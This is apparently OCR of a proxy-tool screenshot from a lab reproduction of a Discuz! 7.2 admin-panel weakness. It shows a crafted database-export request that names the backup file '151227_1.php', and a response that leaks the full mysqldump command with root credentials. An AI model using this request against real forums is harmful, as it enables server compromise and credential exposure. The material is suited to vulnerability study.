 GET
/webapp/discuz72/admincp.php?action=db&operation=export&type=custom&saveto=server&filename=151227_1.php&method=sb&sizeli
mit=2048&volume=1&tableid=1&startfrom=0&extendins=0&sqlcharset=&sqlcompat=&exportsubmit=yes&usehex=1&usezip=0&sid=JS5q8R
HTTP/1.1
Host: fengxuan.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:43.0) Gecko/20100101 Firefox/43.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://fengxuan.com/webapp/discuz72/admincp.php?action=db&operation=export&setup=1
Cookie: c79_sid=JS5q8R;
c79_auth=84caiq7PWgVzH8lehkIm7wGP3jXu2KpoCu5GBIJ7Act%2F7gDD4sppkkJ6h%2BO0pqPBst4cdzcKa7I8K%2Fxo%2BElFsw
Connection: keep-alive
? < + > Type a search term 0 matche
Response
Raw Headers Hex HTML Render
</script>
<div id="append_parent"></div>
<div class="container"
id="cpcontainer">/Users/apple/wwwroot/webapp/discuz72/./forumdata/backup_3be60d/151227_1php.sql/usr/local/mysqlbin/mysql
dump --force --quick --skip-opt --create-options --add-drop-table --host="fengxuan.com" --user="root"
--password="123480" "discuz" "cdb_access" >
/Users/apple/wwwroot/webapp/discuz72/./forumdata/backup_3be60d/151227_1php.sql<h3>Discuz! 提示</h3><div
class="infobox"><h4 class="infotitle2">数据成功备份至服务器 <a
href="./forumdata/backup_3be60d/151227_1php.sql">./forumdata/backup_3be60d/151227_1php.sql</a> 中。</h4></div></div>
</body>